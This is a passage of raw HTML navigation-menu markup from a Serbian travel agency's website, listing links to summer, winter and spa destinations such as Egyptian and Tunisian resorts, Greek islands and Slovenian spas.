><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Makadi Bay</span></a></li><li id="menu-item-34943" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sahl Hashesh</span></a></li><li id="menu-item-34945" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Soma Bay</span></a></li><li id="menu-item-34946" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šarm El Šeik</span></a></li><li id="menu-item-71252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/almaza-bay/"><span class="ubermenu-target-title ubermenu-target-text">Almaza Bay</span></a></li><li id="menu-item-71253" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/marsa-alam/"><span class="ubermenu-target-title ubermenu-target-text">Marsa Alam</span></a></li></ul></li><li id="menu-item-34947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/"><span class="ubermenu-target-title ubermenu-target-text">Tunis</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34947 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34948" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hammamet</span></a></li><li id="menu-item-34951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Mahdia</span></a></li><li id="menu-item-34949" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Djerba</span></a></li><li id="menu-item-34950" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Port El Kantaoui</span></a></li><li id="menu-item-34952" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sousse</span></a></li><li id="menu-item-34953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skanes Monastir</span></a></li></ul></li><li id="menu-item-34954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34954 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/"><span class="ubermenu-target-title ubermenu-target-text">Kipar</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34954 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Aja Napa</span></a></li><li id="menu-item-34955" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Protaras</span></a></li><li id="menu-item-34956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Limasol</span></a></li><li id="menu-item-34957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pafos</span></a></li><li id="menu-item-34958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Larnaka</span></a></li></ul></li><li id="menu-item-34961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/"><span class="ubermenu-target-title ubermenu-target-text">Španija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34961 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34962 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/costa-brava/"><span class="ubermenu-target-title ubermenu-target-text">Costa Brava</span></a></li><li id="menu-item-34963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/spanija/majorka/"><span class="ubermenu-target-title ubermenu-target-text">Majorka</span></a></li></ul></li><li id="menu-item-34968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/malta/"><span class="ubermenu-target-title ubermenu-target-text">Malta</span></a></li><li id="menu-item-34969" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34969 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/makedonija-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Makedonija</span></a></li><li id="menu-item-34971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34971 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/"><span class="ubermenu-target-title ubermenu-target-text">Italija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34971 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34974" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34974 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sardinija</span></a></li><li id="menu-item-91668" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/"><span class="ubermenu-target-title ubermenu-target-text">Lido di Jesolo</span></a></li><li id="menu-item-34972" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sicilija</span></a></li><li id="menu-item-34973" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kalabrija</span></a></li></ul></li></ul></li><li id="menu-item-965" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-965 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grcka hoteli</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-965 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-34556" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra hoteli</span></a></li><li id="menu-item-34555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34555 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija hoteli</span></a></li><li id="menu-item-34557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos hoteli</span></a></li><li id="menu-item-34558" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34558 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska oblast</span></a></li><li id="menu-item-34559" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34559 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/"><span class="ubermenu-target-title ubermenu-target-text">Solunska oblast</span></a></li><li id="menu-item-34560" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34560 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a></li><li id="menu-item-34561" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34561 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krf, ostrvo</span></a></li><li id="menu-item-34564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34564 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li><li id="menu-item-34562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a></li><li id="menu-item-79439" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79439 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/"><span class="ubermenu-target-title ubermenu-target-text">Kamena Vurla</span></a></li><li id="menu-item-34563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada, ostrvo</span></a></li><li id="menu-item-79446" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79446 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Lutraki hoteli</span></a></li><li id="menu-item-34565" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34565 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rodos, ostrvo</span></a></li><li id="menu-item-36756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/"><span class="ubermenu-target-title ubermenu-target-text">Mikonos, ostrvo</span></a></li><li id="menu-item-34566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34566 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Krit, ostrvo</span></a></li><li id="menu-item-34567" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34567 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36755 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/"><span class="ubermenu-target-title ubermenu-target-text">Santorini, ostrvo</span></a></li></ul></li><li id="menu-item-966" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-966 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Putovanja</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-966 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear" ><li id="menu-item-968" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Novogodišnja putovanja</span></a></li><li id="menu-item-971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/evropski-gradovi/"><span class="ubermenu-target-title ubermenu-target-text">Evropski gradovi</span></a></li><li id="menu-item-967" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/"><span class="ubermenu-target-title ubermenu-target-text">Advent putovanja – Jednodnevni izleti</span></a></li></ul></li><li id="menu-item-988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-988 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Zimovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-988 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34794" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34794 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34794 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bansko</span></a></li><li id="menu-item-34796" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Borovec</span></a></li><li id="menu-item-34797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pamporovo</span></a></li></ul></li><li id="menu-item-34798" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/"><span class="ubermenu-target-title ubermenu-target-text">Bosna i Hercegovina</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34798 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34801" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34801 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Jahorina</span></a></li></ul></li><li id="menu-item-34802" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34802 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34803" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li><li id="menu-item-34804" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/"><span class="ubermenu-target-title ubermenu-target-text">Mariborsko pohorje</span></a></li></ul></li></ul></li><li id="menu-item-34482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34482 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wellness i Spa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34482 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34776 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-2-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/"><span class="ubermenu-target-title ubermenu-target-text">Slovenija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34776 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li class=" ubermenu-autocolumn menu-item-34776-col-0 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-0"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-0 ubermenu-submenu-type-stack" ><li id="menu-item-34777" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/"><span class="ubermenu-target-title ubermenu-target-text">Terme Laško</span></a></li><li id="menu-item-34778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34778 ubermenu-item-auto ubermenu-item-normal 